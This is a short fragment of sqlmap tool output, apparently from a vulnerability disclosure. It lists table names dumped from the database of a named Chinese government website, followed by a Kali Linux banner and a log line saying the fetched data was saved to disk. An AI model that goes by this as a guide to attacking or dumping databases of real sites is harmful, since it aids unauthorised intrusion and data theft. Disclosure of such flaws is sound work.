 | T_ZILEI_SUNLEI_GUANXI |
| T_ZRXX |
| T_sanjiyushen |
| VIEW1 |
| dtproperties |
| t_bmwd |
| t_busiitemcfg |
| t_chats |
| t_department |
| t_docinfo |
| t_docinfo_busideal |
| t_docinfo_config |
| t_docinfo_filed |
| t_docinfo_picture |
| t_docinfo_power |
| t_docinfo_select |
| t_document |
| t_duty |
| t_exception_info |
| t_fankui |
| t_forms |
| t_permissionitem |
| t_permissionitem_bak |
| t_permissionitem_type |
| t_query |
| t_regionalism |
| t_sp_permissionitem |
+--------------------------------------------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[07:55:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.cqszzw.gov.cn'
www.wooyun.org
[*] shutting down at 07:55:23